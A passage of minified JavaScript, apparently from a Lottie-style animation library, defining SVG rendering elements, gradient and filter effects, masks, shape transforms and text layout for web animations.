i,s=this.dynamicProperties.length;for(i=0;i<s;i+=1)(e||this._isParent&&"transform"===this.dynamicProperties[i].propType)&&(this.dynamicProperties[i].getValue(),this.dynamicProperties[i]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;var a,r,n=e.length;for(a=0;a<n;a+=1)r=e[a].mat.applyToPointArray(0,0,0),t=[t[0]-r[0],t[1]-r[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");var a,r,n,o=[];for(n=4*e.g.p,r=0;r<n;r+=4)a=createNS("stop"),s.appendChild(a),o.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var i,s,a,r=createNS("mask"),n=createNS("path");r.appendChild(n);var o=createElementID(),h=createElementID();r.setAttribute("id",h);var l=createNS(1===t.t?"linearGradient":"radialGradient");l.setAttribute("id",o),l.setAttribute("spreadMethod","pad"),l.setAttribute("gradientUnits","userSpaceOnUse"),a=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var p=this.stops;for(s=4*t.g.p;s<a;s+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),l.appendChild(i),p.push(i);n.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+o+")"),this.of=l,this.ms=r,this.ost=p,this.maskId=h,e.msElem=n}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix;function i(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function s(i,s,a){var r,n,o,h,l,p,d,c,u,m,f,g=s.styles.length,y=s.lvl;for(p=0;p<g;p+=1){if(h=s.sh._mdf||a,s.styles[p].lvl<y){for(c=e.reset(),m=y-s.styles[p].lvl,f=s.transformers.length-1;!h&&0<m;)h=s.transformers[f].mProps._mdf||h,m--,f--;if(h)for(m=y-s.styles[p].lvl,f=s.transformers.length-1;0<m;)u=s.transformers[f].mProps.v.props,c.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),m--,f--}else c=t;if(n=(d=s.sh.paths)._length,h){for(o="",r=0;r<n;r+=1)(l=d.shapes[r])&&l._length&&(o+=buildShapeString(l,l._length,l.c,c));s.caches[p]=o}else o=s.caches[p];s.styles[p].d+=!0===i.hd?"":o,s.styles[p]._mdf=h||s.styles[p]._mdf}}function a(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function r(t,e,i){n(t,e,i),o(t,e,i)}function n(t,e,i){var s,a,r,n,o,h=e.gf,l=e.g._hasOpacity,p=e.s.v,d=e.e.v;if(e.o._mdf||i){var c="gf"===t.ty?"fill-opacity":"stroke-opacity";e.style.pElem.setAttribute(c,e.o.v)}if(e.s._mdf||i){var u=1===t.t?"x1":"cx",m="x1"===u?"y1":"cy";h.setAttribute(u,p[0]),h.setAttribute(m,p[1]),l&&!e.g._collapsable&&(e.of.setAttribute(u,p[0]),e.of.setAttribute(m,p[1]))}if(e.g._cmdf||i){s=e.cst;var f=e.g.c;for(r=s.length,a=0;a<r;a+=1)(n=s[a]).setAttribute("offset",f[4*a]+"%"),n.setAttribute("stop-color","rgb("+f[4*a+1]+","+f[4*a+2]+","+f[4*a+3]+")")}if(l&&(e.g._omdf||i)){var g=e.g.o;for(r=(s=e.g._collapsable?e.cst:e.ost).length,a=0;a<r;a+=1)n=s[a],e.g._collapsable||n.setAttribute("offset",g[2*a]+"%"),n.setAttribute("stop-opacity",g[2*a+1])}if(1===t.t)(e.e._mdf||i)&&(h.setAttribute("x2",d[0]),h.setAttribute("y2",d[1]),l&&!e.g._collapsable&&(e.of.setAttribute("x2",d[0]),e.of.setAttribute("y2",d[1])));else if((e.s._mdf||e.e._mdf||i)&&(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)),h.setAttribute("r",o),l&&!e.g._collapsable&&e.of.setAttribute("r",o)),e.e._mdf||e.h._mdf||e.a._mdf||i){o||(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)));var y=Math.atan2(d[1]-p[1],d[0]-p[0]),v=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),_=Math.cos(y+e.a.v)*v+p[0],S=Math.sin(y+e.a.v)*v+p[1];h.setAttribute("fx",_),h.setAttribute("fy",S),l&&!e.g._collapsable&&(e.of.setAttribute("fx",_),e.of.setAttribute("fy",S))}}function o(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem&&s.msElem.setAttribute("stroke-width",e.w.v))}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return a;case"gf":return n;case"gs":return r;case"st":return o;case"sh":case"el":case"rc":case"sr":return s;case"tr":return i}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);var r,n,o=i.length;for(r=0;r<o;r+=1)i[r].closed||(n={transforms:s.addTransformSequence(i[r].transforms),trNodes:[]},this.styledShapes.push(n),i[r].elements.push(n))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");if(i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100!==e.effectElements[2].p.v||e.effectElements[2].p.k){var s,a=createNS("feMerge");t.appendChild(a),(s=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),a.appendChild(s),(s=createNS("feMergeNode")).setAttribute("in","f2"),a.appendChild(s)}}function SVGFillFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(i),this.matrixFilter=i}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var i=createNS("feGaussianBlur");t.appendChild(i),this.feGaussianBlur=i}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i);var s=createNS("feComponentTransfer");s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.matrixFilter=s;var a=createNS("feFuncR");a.setAttribute("type","table"),s.appendChild(a),this.feFuncR=a;var r=createNS("feFuncG");r.setAttribute("type","table"),s.appendChild(r),this.feFuncG=r;var n=createNS("feFuncB");n.setAttribute("type","table"),s.appendChild(n),this.feFuncB=n}function SVGProLevelsFilter(t,e){this.filterManager=e;var i=this.filterManager.effectElements,s=createNS("feComponentTransfer");(i[10].p.k||0!==i[10].p.v||i[11].p.k||1!==i[11].p.v||i[12].p.k||1!==i[12].p.v||i[13].p.k||0!==i[13].p.v||i[14].p.k||1!==i[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",s)),(i[17].p.k||0!==i[17].p.v||i[18].p.k||1!==i[18].p.v||i[19].p.k||1!==i[19].p.v||i[20].p.k||0!==i[20].p.v||i[21].p.k||1!==i[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",s)),(i[24].p.k||0!==i[24].p.v||i[25].p.k||1!==i[25].p.v||i[26].p.k||1!==i[26].p.v||i[27].p.k||0!==i[27].p.v||i[28].p.k||1!==i[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",s)),(i[31].p.k||0!==i[31].p.v||i[32].p.k||1!==i[32].p.v||i[33].p.k||1!==i[33].p.v||i[34].p.k||0!==i[34].p.v||i[35].p.k||1!==i[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",s)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),s=createNS("feComponentTransfer")),(i[3].p.k||0!==i[3].p.v||i[4].p.k||1!==i[4].p.v||i[5].p.k||1!==i[5].p.v||i[6].p.k||0!==i[6].p.v||i[7].p.k||1!==i[7].p.v)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.feFuncRComposed=this.createFeFunc("feFuncR",s),this.feFuncGComposed=this.createFeFunc("feFuncG",s),this.feFuncBComposed=this.createFeFunc("feFuncB",s))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;var i=createNS("feGaussianBlur");i.setAttribute("in","SourceAlpha"),i.setAttribute("result","drop_shadow_1"),i.setAttribute("stdDeviation","0"),this.feGaussianBlur=i,t.appendChild(i);var s=createNS("feOffset");s.setAttribute("dx","25"),s.setAttribute("dy","0"),s.setAttribute("in","drop_shadow_1"),s.setAttribute("result","drop_shadow_2"),this.feOffset=s,t.appendChild(s);var a=createNS("feFlood");a.setAttribute("flood-color","#00ff00"),a.setAttribute("flood-opacity","1"),a.setAttribute("result","drop_shadow_3"),this.feFlood=a,t.appendChild(a);var r=createNS("feComposite");r.setAttribute("in","drop_shadow_3"),r.setAttribute("in2","drop_shadow_2"),r.setAttribute("operator","in"),r.setAttribute("result","drop_shadow_4"),t.appendChild(r);var n,o=createNS("feMerge");t.appendChild(o),n=createNS("feMergeNode"),o.appendChild(n),(n=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=n,this.feMerge=o,this.originalNodeAdded=!1,o.appendChild(n)}ShapeTransformManager.prototype={addTransformSequence:function(t){var e,i=t.length,s="_";for(e=0;e<i;e+=1)s+=t[e].transform.key+"_";var a=this.sequences[s];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[s]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;s-=1)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){var e,i=this.sequenceList.length;for(e=0;e<i;e+=1)this.processSequence(this.sequenceList[e],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s=null;if(this.data.td){if(3==this.data.td||1==this.data.td){var a=createNS("mask");a.setAttribute("id",this.layerId),a.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),a.appendChild(this.layerElement),s=a,this.globalData.defs.appendChild(a),featureSupport.maskType||1!=this.data.td||(a.setAttribute("mask-type","luminance"),t=createElementID(),e=filtersFactory.createFilter(t),this.globalData.defs.appendChild(e),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(i=createNS("g")).appendChild(this.layerElement),s=i,a.appendChild(i),i.setAttribute("filter","url("+locationHref+"#"+t+")"))}else if(2==this.data.td){var r=createNS("mask");r.setAttribute("id",this.layerId),r.setAttribute("mask-type","alpha");var n=createNS("g");r.appendChild(n),t=createElementID(),e=filtersFactory.createFilter(t);var o=createNS("feComponentTransfer");o.setAttribute("in","SourceGraphic"),e.appendChild(o);var h=createNS("feFuncA");h.setAttribute("type","table"),h.setAttribute("tableValues","1.0 0.0"),o.appendChild(h),this.globalData.defs.appendChild(e);var l=createNS("rect");l.setAttribute("width",this.comp.data.w),l.setAttribute("height",this.comp.data.h),l.setAttribute("x","0"),l.setAttribute("y","0"),l.setAttribute("fill","#ffffff"),l.setAttribute("opacity","0"),n.setAttribute("filter","url("+locationHref+"#"+t+")"),n.appendChild(l),n.appendChild(this.layerElement),s=n,featureSupport.maskType||(r.setAttribute("mask-type","luminance"),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),i=createNS("g"),n.appendChild(l),i.appendChild(this.layerElement),s=i,n.appendChild(i)),this.globalData.defs.appendChild(r)}}else this.data.tt?(this.matteElement.appendChild(this.layerElement),s=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var p=createNS("clipPath"),d=createNS("path");d.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var c=createElementID();if(p.setAttribute("id",c),p.appendChild(d),this.globalData.defs.appendChild(p),this.checkMasks()){var u=createNS("g");u.setAttribute("clip-path","url("+locationHref+"#"+c+")"),u.appendChild(this.layerElement),this.transformedElement=u,s?s.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+c+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){var e,i=this.shapeModifiers.length;for(e=0;e<i;e+=1)this.shapeModifiers[e].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();for(t=(e=this.shapeModifiers.length)-1;0<=t;t-=1)this.shapeModifiers[t].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[s-=1].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){var i,s,a=e.length,r="";for(i=0;i<a;i+=1)s=e[i].ks.k,r+=buildShapeString(s,s.i.length,!0,t);return r},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else{var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e}var i,s=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&(this.elements[i].prepareFrame(this.renderedFrame-this.layers[i].st),this.elements[i]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData;this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize);var s=this.globalData.fontManager.getFontByName(i.f);if(s.fClass)this.layerElement.setAttribute("class",s.fClass);else{this.layerElement.setAttribute("font-family",s.fFamily);var a=i.fWeight,r=i.fStyle;this.layerElement.setAttribute("font-style",r),this.layerElement.setAttribute("font-weight",a)}this.layerElement.setAttribute("aria-label",i.t);var n,o=i.l||[],h=!!this.globalData.fontManager.chars;e=o.length;var l,p=this.mHelper,d="",c=this.data.singleShape,u=0,m=0,f=!0,g=i.tr/1e3*i.finalSize;if(!c||h||i.sz){var 